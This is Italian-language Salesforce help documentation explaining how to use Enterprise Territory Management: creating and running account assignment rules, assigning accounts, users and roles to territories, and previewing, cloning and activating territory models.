Prima di confermare le assegnazioni di account di un modello è bene visualizzarle in anteprima eseguendo le regole di assegnazione e i rapporti correlati mentre il modello è in stato di Pianificazione. Quando si è soddisfatti delle assegnazioni di account che si sono pianificate, impostare lo stato del modello su Attivo. Quindi, eseguire nuovamente le regole di assegnazione per far sì che i territori includano gli account interessati creati o aggiornati durante il processo di attivazione.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare territori:

**•** "Visualizza impostazione e configurazione"

E

"Gestisci territori"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

### IN QUESTA SEZIONE:

#### [Utilizzo di regole per assegnare gli account ai territori](#page-1867-0)

È possibile creare ed eseguire delle regole che assegnano automaticamente gli account nuovi o modificati ai territori. Una regola individua una o più caratteristiche utilizzate per definire un determinato territorio e comunica a Gestione territorio di livello aziendale di assegnare automaticamente a quel territorio gli account che abbiano tali caratteristiche. Se il territorio è in stato di Pianificazione, le regole in corso di esecuzione consentono di visualizzare in anteprima le assegnazioni degli account. Se quando si eseguono le regole il territorio è in stato Attivo, gli account vengono assegnati ai territori in base alle regole.

#### [Assegnazione manuale di account a un territorio](#page-1868-0)

Gli account non assegnati ai territori mediante regole si possono assegnare manualmente a uno o più territori, un territorio alla volta. L'assegnazione manuale è utile per gli account dotati di caratteristiche uniche e che quindi non possono essere assegnati da regole.

### [Visualizzazione in anteprima delle assegnazioni di account ai territori](#page-1869-0)

Prima di attivare un modello di territorio è bene visualizzare in anteprima e convalidare le assegnazioni di account ai territori. Per visualizzare l'anteprima, eseguire le regole di assegnazione quando il modello è in stato di Pianificazione. Verificare anche le assegnazioni manuali.

### [Identificazione degli utenti nei territori assegnati a un account](#page-1870-0)

<span id="page-1867-0"></span>Account e utenti vengono assegnati ai territori in modo indipendente, ma quando si assegna un account a un territorio gli utenti di quel territorio sono autorizzati ad accedere all'account. Questi utenti si possono individuare facilmente guardando il record account.

### Utilizzo di regole per assegnare gli account ai territori

È possibile creare ed eseguire delle regole che assegnano automaticamente gli account nuovi o modificati ai territori. Una regola individua una o più caratteristiche utilizzate per definire un determinato territorio e comunica a Gestione territorio di livello aziendale di assegnare automaticamente a quel territorio gli account che abbiano tali caratteristiche. Se il territorio è in stato di Pianificazione, le regole in corso di esecuzione consentono di visualizzare in anteprima le assegnazioni degli account. Se quando si eseguono le regole il territorio è in stato Attivo, gli account vengono assegnati ai territori in base alle regole.

- Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.
- Suggerimento: è buona pratica non assegnare una regola a un territorio se la regola è controllata da un'altra regola già assegnata al territorio. Per vedere quali regole sono valide per un territorio è sufficiente aprire la pagina dei dettagli del record del territorio e consultare l'elenco correlato Regole di assegnazione assegnate a questo territorio. Se per una regola è selezionato Applica a territori controllati, non assegnare la regola separatamente a territori controllati.
- **1.** Dalla gerarchia dei modelli di territorio, aprire il territorio in cui si desidera creare una regola.
- **2.** Nella pagina dei dettagli, all'interno dell'elenco correlato Regole di assegnazione account definite nel territorio, fare clic su **Nuovo**.
- **3.** Nella pagina di modifica delle regole, assegnare un nome alla nuova regola e definire i criteri di selezione.
- **4.** Se si desidera che la regola sia valida anche per i discendenti del territorio in questione, selezionare la casella di controllo **Applicare a territori controllati**.
- **5.** Se si desidera che la regola sia eseguita automaticamente ogni volta che un utente crea o modifica un account, selezionare la casella di controllo **Attivo**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare regole all'interno dei territori:

- **•** "Personalizza applicazione"
	- "Gestisci territori"
- **6.** Fare clic su **Salva** per salvare la regola e ritornare alla pagina dei dettagli del territorio.
- **7.** (Facoltativo) Nell'elenco correlato Regole di assegnazione account definite nel territorio, fare clic su **Esegui regole**. Al termine del processo si riceverà un'email di notifica.
- Esempio: Le regole possono funzionare insieme all'interno dei territori e fra territori e territori controllati. Ad esempio, si immagini di creare un territorio denominato Stati occidentali i cui territori controllati siano Washington, Oregon e California. Dal record del territorio Stati occidentali, si crea una regola che assegna gli account di Washington, Oregon e California a quel territorio. Si applica la regola ai territori controllati e quindi, dal record del territorio California, si crea una regola che assegna gli account della California più settentrionale al territorio Oregon.

### VEDERE ANCHE:

<span id="page-1868-0"></span>[Attivazione di regole di assegnazione e loro applicazione ai discendenti dei territori](#page-1887-0)

### Assegnazione manuale di account a un territorio

Gli account non assegnati ai territori mediante regole si possono assegnare manualmente a uno o più territori, un territorio alla volta. L'assegnazione manuale è utile per gli account dotati di caratteristiche uniche e che quindi non possono essere assegnati da regole.

- - Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.
- **1.** Dalla gerarchia dei modelli di territorio, aprire il territorio a cui si desidera assegnare uno o più account.
- **2.** Nella pagina dei dettagli del territorio, nell'elenco correlato Account assegnati manualmente, fare clic su **Aggiungi account** per vedere un elenco degli account dell'organizzazione. Se necessario, modificare la visualizzazione elenco.
- **3.** Nell'elenco correlato Disponibili, selezionare la casella di controllo per ogni account da assegnare. Se occorre visualizzare più record, fare clic su **Altri** sotto all'elenco. I singoli account selezionati compaiono nell'elenco correlato Selezionati.
- **4.** Fare clic su **Assegna**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per assegnare manualmente gli account all'interno dei propri territori:

**•** "Visualizza impostazione e configurazione"

E

"Gestisci territori"

### <span id="page-1869-0"></span>Visualizzazione in anteprima delle assegnazioni di account ai territori

Prima di attivare un modello di territorio è bene visualizzare in anteprima e convalidare le assegnazioni di account ai territori. Per visualizzare l'anteprima, eseguire le regole di assegnazione quando il modello è in stato di Pianificazione. Verificare anche le assegnazioni manuali.



Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

Importante: Per salvaguardare la qualità dei dati, non è possibile modificare un territorio fino a quando non si riceve conferma per email che l'esecuzione delle regole è andata a buon fine. Se l'esecuzione delle regole non riesce, seguire le istruzioni contenute nell'email per risolvere i problemi specifici.

- **1.** Aprire il record del modello di territorio di cui si desidera visualizzare in anteprima gli account assegnati e fare clic su **Visualizza gerarchia**.
- **2.** Verificare che il modello sia in stato di Pianificazione.
- **3.** Fare clic su **Esegui tutte le regole**.

A esecuzione ultimata, si riceverà un messaggio email di conferma. L'elaborazione può richiedere parecchio tempo, a seconda delle dimensioni e della complessità dell'organizzazione.

- **4.** Dalla gerarchia dei territori del modello, aprire i singoli territori e i relativi discendenti interessati dalle regole di assegnazione. Aprire anche i territori a cui gli account vengono assegnati manualmente.
- **5.** Nella pagina dei dettagli di un territorio, fare clic su **Visualizza account** per vedere gli account assegnati. La colonna Metodo indica il metodo di assegnazione di ciascun account: mediante una regola o manuale.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare in anteprima le assegnazioni degli account a un modello di territorio:

**•** "Visualizza impostazione e configurazione"

E

"Gestisci territori"

Nota: Se si modificano le regole relative a un territorio, è necessario eseguirle nuovamente per vedere gli effetti delle modifiche. In questo caso si potrebbero eseguire le regole solo su quel territorio. Per eseguire questa operazione, accedere alla pagina dei dettagli del territorio, scorrere fino all'elenco correlato Regole di assegnazione account definite nel territorio e fare clic su **Esegui regole**.

### <span id="page-1870-0"></span>Identificazione degli utenti nei territori assegnati a un account

Account e utenti vengono assegnati ai territori in modo indipendente, ma quando si assegna un account a un territorio gli utenti di quel territorio sono autorizzati ad accedere all'account. Questi utenti si possono individuare facilmente guardando il record account.



Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

- **1.** Aprire il record account a cui sono assegnati i territori.
- **2.** Identificare gli utenti dall'elenco correlato Utenti nei territori assegnati.
	- Nota: il campo Data modifica in questo elenco correlato indica l'ultima volta che è stato modificato il record associazione territorio e utenti. A seconda dei casi, può indicare quando l'utente è stato assegnato al territorio.
- Esempio: sei agenti di vendita vengono assegnati al territorio Zona est. Dal momento che anche XYZ Editore è assegnato al territorio Zona est, i sei agenti di vendita del territorio compaiono nell'elenco correlato Utenti nei territori assegnati nel record account di XYZ Editore.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare gli utenti nei territori dai modelli di territorio in stato Attivo, Pianificazione o

Archiviato assegnati a un account:

**•** "Visualizza impostazione e configurazione"

E

"Gestisci territori"

Per visualizzare gli utenti nei territori assegnati a un account dal modello di territorio Attivo:

**•** "Visualizza impostazione e configurazione"

## <span id="page-1871-0"></span>Assegnazione manuale di uno o più territori a un account

Assegnare uno o più territori a un account direttamente dal record dell'account. Si possono assegnare ad account solo i territori che appartengono a modelli in stato Pianificazione o Attivo.

Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

- **1.** Aprire l'account a cui si desidera assegnare i territori.
- **2.** Nella pagina dei dettagli dell'account, nell'elenco correlato Territori assegnati, fare clic su **Assegna territori** per vedere un elenco dei territori dell'organizzazione. Se necessario, modificare la visualizzazione elenco.
- **3.** Selezionare il modello di territorio contenente i territori che si desidera associare.
- **4.** Nell'elenco correlato Disponibili, selezionare la casella di controllo per ogni territorio da assegnare. Se occorre visualizzare più record, fare clic su **Altri** sotto all'elenco. I singoli territori selezionati compaiono nell'elenco correlato Selezionati.
- **5.** Fare clic su **Assegna**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per assegnare manualmente i territori nei propri account:

**•** "Visualizza impostazione e configurazione"

E

"Gestisci territori"

Per visualizzare i territori dei modelli di territorio in stato Attivo,

Pianificazione o Archiviato assegnati a un account:

**•** "Visualizza impostazione e configurazione"

E

"Gestisci territori"

Per visualizzare i territori assegnati dal modello di territorio Attivo assegnati a un account:

**•** "Visualizza impostazione e configurazione"
### Assegnazione manuale di una o più regole di assegnazione a un territorio

Assegnare una o più regole di assegnazione di oggetti a un territorio direttamente dal record del territorio. Le regole disponibili provengono dal modello di territorio a cui appartiene il territorio.

Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

I territori possono avere al massimo 15 assegnazioni ciascuno.

- **1.** Aprire il territorio a cui si desidera assegnare le regole.
- **2.** Nella pagina dei dettagli del territorio, nell'elenco correlato **Regole di assegnazione assegnate a questo territorio**, fare clic su **Assegna regole** per visualizzare un elenco delle regole disponibili nel modello.
- **3.** Nell'elenco correlato Disponibile, passare il mouse sopra i nomi delle regole disponibili per visualizzare i dettagli dei relativi criteri. Selezionare la casella di controllo di ogni regola che si desidera assegnare al territorio. Se occorre visualizzare più regole, fare clic su **Altri** sotto all'elenco.

Le singole regole selezionate compaiono nell'elenco correlato Selezionati.

- **4.** Applicare le regole selezionate ai territori controllati in base alle proprie esigenze.
- **5.** Fare clic su **Assegna**.

### Assegnazione manuale di un territorio a un'opportunità

In un record opportunità è possibile assegnare e tenere traccia del territorio i cui agenti di vendita assegnati lavorano a quell'opportunità. Le assegnazioni manuali di territori sono controllate dall'accesso in condivisione all'account (principale) assegnato dell'opportunità. Quando si assegna un territorio a un'opportunità, questa viene condivisa con tutti gli utenti Salesforce assegnati al controllante di quel territorio nella gerarchia del modello di territorio.

Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

Gli utenti che dispongono dell'accesso in condivisione all'account possono assegnare qualsiasi territorio del modello attivo all'opportunità. Gli utenti che non dispongono di tale accesso possono assegnare solo un territorio assegnato anche all'account dell'opportunità. Per le assegnazioni manuali dei territori, Salesforce suggerisce le opportunità assegnate all'account del territorio. Tuttavia, gli utenti che dispongono dell'accesso in condivisione possono cercare e assegnare qualsiasi territorio del modello di territorio attivo.

- **1.** Aprire il record opportunità.
- **2.** Nel campo Territorio, specificare il territorio da assegnare.
- **3.** Salvare il record opportunità.

Esempio: l'account Utel.com include sei opportunità e due territori (Zona est e Zona ovest). Gli utenti possono assegnare Zona est, Zona ovest e qualsiasi altro territorio del modello attivo a una o a tutte le sei opportunità. Uno degli agenti di vendita dispone dell'accesso in condivisione all'account assegnato a una delle opportunità e può quindi assegnare qualsiasi territorio all'opportunità. Per le altre cinque opportunità, l'utente non dispone dell'accesso

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per assegnare regole a un territorio:

**•** "Visualizza impostazione e configurazione"

E

"Gestisci territori"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per assegnare manualmente i territori alle opportunità:

**•** "Visualizza impostazione e configurazione"

E

in condivisione agli account assegnati, per ciascuno dei quali può assegnare solo un territorio già assegnato all'account dell'opportunità.

### Esecuzione del filtro di assegnazione dei territori alle opportunità

Il filtro di assegnazione dei territori alle opportunità assegna automaticamente i territori alle opportunità in base alla logica di filtro della classe Apex.

- **1.** Visualizzare la gerarchia del modello di territorio attivo.
- **2.** Fare clic su **Esegui filtro opportunità** per avviare il processo che applica il filtro. Selezionare le opzioni che specificano le opportunità da includere. Visualizzare più opzioni per immettere un intervallo di date.
- **3.** Fare clic su **Esegui filtro opportunità**. Al termine del processo si riceverà un'email di notifica.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per eseguire il filtro di assegnazione dei territori alle opportunità:

**•** "Visualizza impostazione e configurazione"

E

### Clonazione di un modello di territorio

La clonazione permette di creare una copia di un modello di territorio da utilizzare per verificare varie caratteristiche del territorio. Il nuovo modello comprende i territori, le regole di assegnazione, gli utenti e gli account assegnati manualmente dell'originale. È possibile clonare solo i modelli in stato Pianificazione, Attivo o Archiviato. Al termine della clonazione, il nuovo modello sarà in stato Pianificazione.

Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

Una volta terminato il processo di clonazione, il nuovo modello di territorio creato sarà in stato Pianificazione.

- **1.** Aprire il modello di territorio che si desidera clonare.
- **2.** Fare clic su **Clona**.
- **3.** Definire i campi etichetta e descrizione.
- **4.** Fare clic su **Salva**.

Lo stato del modello passa a Clonazione mentre Salesforce elabora la richiesta. La clonazione può richiedere parecchio tempo, a seconda delle dimensioni e della complessità del modello. Quando il processo è terminato, si riceverà un'email di notifica.

### VEDERE ANCHE:

[Limiti di Gestione territorio di livello aziendale](#page-5526-0)

### Assegnazione di utenti a territori

Assegnare gli utenti ai territori in cui opereranno per la vendita di prodotti e servizi. È possibile assegnare utenti ai territori che appartengono a modelli in stato Attivo o Pianificazione, anche se le assegnazioni effettuate nei modelli in stato Pianificazione hanno unicamente scopo di pianificazione e non influiscono sull'accesso degli utenti ai record.

- Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.
- **1.** Dalla gerarchia dei modelli di territorio, aprire il territorio a cui si desidera assegnare degli utenti.
- **2.** Nella pagina dei dettagli del territorio, nell'elenco correlato Utenti assegnati, fare clic su **Gestisci utenti**.
- **3.** Nella pagina Assegna utenti, selezionare o cercare l'utente da aggiungere.
- **4.** Fare clic su **Salva**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per clonare un modello di territorio:

**•** "Visualizza impostazione e configurazione"

E

"Gestisci territori"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per assegnare utenti a territori:

**•** "Visualizza impostazione e configurazione"

E

### Identificare gli utenti dei territori in base al ruolo territorio

Tenere traccia delle funzioni degli utenti all'interno dei territori creando dei ruoli territorio e assegnandoli agli utenti del territorio a seconda delle esigenze. Gli utenti possono anche avere ruoli diversi in territori diversi.



Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

Esempio: Ad esempio, si possono creare ruoli come Titolare territorio, Responsabile vendite, Specialista prodotti o Agente di vendita.

### IN QUESTA SEZIONE:

### [Definizione di un elenco di selezione per i ruoli utente territorio](#page-1875-0)

Aggiungere dei ruoli territorio all'elenco di selezione Ruolo nel territorio dell'oggetto UserTerritoryAssociation per poter selezionare dei ruoli per gli utenti del territorio. L'elenco di selezione Ruolo nel territorio così definito si può utilizzare per tutti i territori in stato Attivo o Pianificazione.

### [Assegnazione di ruoli territorio agli utenti](#page-1876-0)

Assegnare dei ruoli territorio per identificare i ruoli degli utenti all'interno dei territori.

### <span id="page-1875-0"></span>VEDERE ANCHE:

[Aggiornamento degli elenchi di selezione](#page-4072-0)

### Definizione di un elenco di selezione per i ruoli utente territorio

Aggiungere dei ruoli territorio all'elenco di selezione Ruolo nel territorio dell'oggetto UserTerritoryAssociation per poter selezionare dei ruoli per gli utenti del territorio. L'elenco di selezione Ruolo nel territorio così definito si può utilizzare per tutti i territori in stato Attivo o Pianificazione.



Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

- **1.** Dalle impostazioni di gestione degli oggetti per le associazioni territorio e utente, accedere all'area dei campi.
- **2.** Fare clic su **Ruolo nel territorio** e quindi su **Nuovo**.
- **3.** Inserire i valori desiderati nell'elenco di selezione e fare clic su **Salva**. I valori inseriti sono ora disponibili per essere selezionati dall'elenco di selezione Ruolo nel territorio nella pagina di modifica degli utenti assegnati al territorio.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per definire gli elenchi di selezione:

**•** "Personalizza applicazione"

### <span id="page-1876-0"></span>Assegnazione di ruoli territorio agli utenti

Assegnare dei ruoli territorio per identificare i ruoli degli utenti all'interno dei territori.

- Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.
- **1.** Controllare di avere creato un elenco di selezione Ruolo nel territorio in modo da avere dei ruoli da selezionare per gli utenti.
- **2.** Aprire il record del territorio in cui si desidera assegnare i ruoli territorio.
- **3.** Nell'elenco Utenti assegnati, fare clic su **Modifica** accanto al nome dell'utente a cui assegnare un ruolo territorio.
- **4.** Dall'elenco di selezione Ruolo nel territorio, selezionare il ruolo territorio dell'utente.
- **5.** Fare clic su **Salva**.

### Attivazione di un modello di territorio

Quando la struttura del modello di territorio e delle relative assegnazioni di account sono soddisfacenti, si è pronti per attivare il modello di territorio. Ricordare che è anche possibile conservare dei modelli in stato Pianificazione e Archiviato come riferimento e per creare altri modelli in futuro.

- Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.
- Importante: Nell'organizzazione può esserci un solo modello in stato Attivo alla volta, ed è possibile attivare solo i modelli che sono in stato di Pianificazione. Dopo avere attivato un modello non è possibile reimpostarne lo stato di Pianificazione: è possibile solo impostarlo su Archiviato.
- **1.** Se necessario, prima di attivare il modello visualizzare in anteprima le assegnazioni degli account.
- **2.** Aprire il record del modello di territorio da attivare e fare clic su **Visualizza gerarchia**.

**3.** Fare clic su **Attiva**.

Lo stato del modello passa a Attivazione in corso mentre Salesforce elabora la richiesta. L'attivazione può richiedere parecchio tempo, a seconda delle dimensioni e della complessità del modello. Quando il processo è terminato, si riceverà un'email di notifica.

VEDERE ANCHE:

[Stato del modello di territorio](#page-1856-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per assegnare ruoli territorio agli utenti:

**•** Visualizza impostazione e configurazione

E

"Gestisci territori"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per attivare un modello di territorio:

**•** "Visualizza impostazione e configurazione"

E

### Configurazione delle autorizzazioni e dell'accesso per gli amministratori e gli utenti di Gestione territorio di livello aziendale

Una fase importante nell'implementazione di Gestione territorio di livello aziendale è far sì che gli utenti giusti possano accedere agli elementi, ai record e agli elementi dei record giusti nei modelli di territorio.



- **1.** Accertarsi di avere ben compreso come influiscono le autorizzazioni sull'accesso ai modelli di territorio e ai record in Gestione territorio di livello aziendale.
- **2.** Assegnare le autorizzazioni utente in funzione delle esigenze.
- **3.** Aggiungere l'elenco correlato Territori assegnati ai layout di pagina dei propri account. Questo consente agli amministratori di assegnare manualmente i territori agli account e agli utenti di identificare i territori assegnati ai loro account. Controllare che l'elenco correlato contenga i campi standard e gli eventuali campi personalizzati che amministratori e utenti devono poter visualizzare.
- **4.** Aggiungere l'elenco correlato Utenti nei territori assegnati ai layout di pagina dei propri account. Questo consente ad amministratori e utenti, a seconda delle rispettive autorizzazioni, di vedere tutti gli utenti assegnati ai territori assegnati a un account. Controllare che l'elenco correlato contenga i campi standard e gli eventuali campi personalizzati che amministratori e utenti devono poter visualizzare.
- **5.** Aggiungere il campo Territorio ai layout di pagina delle opportunità. Questo campo permette agli amministratori e ai responsabili delle vendite di assegnare manualmente un territorio a un'opportunità da un elenco dei territori assegnati all'account dell'opportunità. Aggiungere i campi Nome territorio e Descrizione territorio alle visualizzazioni elenco e ai rapporti Opportunità per consentire agli utenti di identificarvi i territori assegnati.
- **6.** Aggiungere i pulsanti, i link personalizzati o le azioni create ai layout di pagina dei territori.

#### VEDERE ANCHE:

[Effetto delle autorizzazioni sull'accesso alle funzioni e ai dati in Gestione territorio di livello aziendale](#page-1857-0) [Profili](#page-480-0)

[Insiemi di autorizzazioni](#page-508-0)

[Elementi dell'interfaccia utente dell'editor di layout di pagina ottimizzato](#page-3925-0)

### Esecuzione delle regole di assegnazione per un territorio

Eseguire le regole di assegnazione degli account per tutti i territori per cui sono definite regole e che appartengono a un modello di territorio in stato Pianificazione o Attivo. Se il territorio è in stato di Pianificazione, le regole in corso di esecuzione consentono di visualizzare in anteprima le assegnazioni degli account. Se quando si eseguono le regole il territorio è in stato Attivo, gli account vengono assegnati ai territori in base alle regole.



Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

**1.** Aprire la gerarchia del modello di territorio a cui appartiene il territorio.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per assegnare le autorizzazioni utente:

**•** "Gestisci utenti"

Per creare, modificare ed eliminare layout di pagina:

**•** "Personalizza applicazione"

### AUTORIZZAZIONI **UTENTE**

Per eseguire le regole all'interno dei territori:

**•** "Personalizza applicazione"

E

- **2.** Nella visualizzazione struttura o elenco, individuare il territorio per cui si desidera eseguire le regole.
- **3.** Nella visualizzazione elenco, fare clic su **Esegui regole**. Nella visualizzazione struttura, passare il mouse sopra il nome del territorio e fare clic su **Esegui regole**. Se si desidera visualizzare i dettagli del record del territorio, comprese le regole assegnategli, prima di eseguirne le regole, aprire il record e fare clic sul pulsante **Esegui regole** nell'elenco correlato Regole di assegnazione assegnate a questo territorio.

### <span id="page-1878-0"></span>Capire per quali territori è valida una regola di assegnazione

Se si utilizzano le regole per assegnare gli account ai territori, può essere utile capire per quali territori è valida una singola regola.

- $\mathbf{z}$ Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.
- **1.** Da Imposta, immettere *Modelli di territorio* nella casella Ricerca veloce, quindi selezionare **Modelli di territorio** per visualizzare un elenco dei modelli di territorio dell'organizzazione.
- **2.** Trovare il modello in cui è attiva la regola e fare clic su **Visualizza regole** per vedere un elenco di tutte le regole associate al modello e ai suoi territori.
- **3.** Fare clic sul nome della regola e vedere per quali territori è valida nell'elenco correlato Territori assegnati.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni:

### AUTORIZZAZIONI UTENTE

Per visualizzare i dettagli delle regole di assegnazione:

**•** "Personalizza applicazione" E

# Creazione di tipi di rapporto personalizzati per i rapporti di Gestione territorio di livello aziendale

Le organizzazioni che utilizzano Gestione territorio di livello aziendale possono eseguire rapporti che mostrano le assegnazioni di account, di utenti e una serie di altri dettagli. Impostare dei tipi di rapporto personalizzati per consentire ai responsabili delle vendite e ad altri utenti di creare i rapporti di cui hanno bisogno.



Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

- **1.** Verificare di avere dimestichezza con i tipi di rapporto personalizzato e con il procedimento generale per la loro creazione e gestione.
- **2.** Creare dei tipi di rapporto personalizzato relativi a questi oggetti e configurarli a seconda delle esigenze. Rendere tutti i campi disponibili ai fini della generazione di rapporti. Aggiungere i singoli rapporti alla categoria del tipo di rapporto di Gestione territori. Assegnare a ogni rapporto un nome e una descrizione chiari, per consentire agli utenti che genereranno i rapporti di capire quale tipo usare per le loro esigenze.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare o aggiornare tipi di rapporto personalizzato:

**•** "Gestisci tipi di rapporto personalizzato"

Per eliminare i tipi di rapporto personalizzato:

**•** "Modifica tutti i dati"

